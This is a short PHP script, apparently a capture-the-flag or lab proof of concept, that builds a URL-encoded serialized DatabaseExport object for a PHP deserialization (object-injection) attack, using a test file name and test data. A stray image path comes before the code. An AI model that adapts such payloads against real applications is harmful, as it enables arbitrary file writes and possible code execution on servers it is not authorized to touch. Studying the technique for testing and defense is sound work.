 <?php
class DatabaseExport
{
    public function __construct()
    {
        $this->user_file = 'W0lfysec.txt';
        $this->data = 'MY_TEST';
    }
}
echo urlencode(serialize(new DatabaseExport));
echo "\n";
?>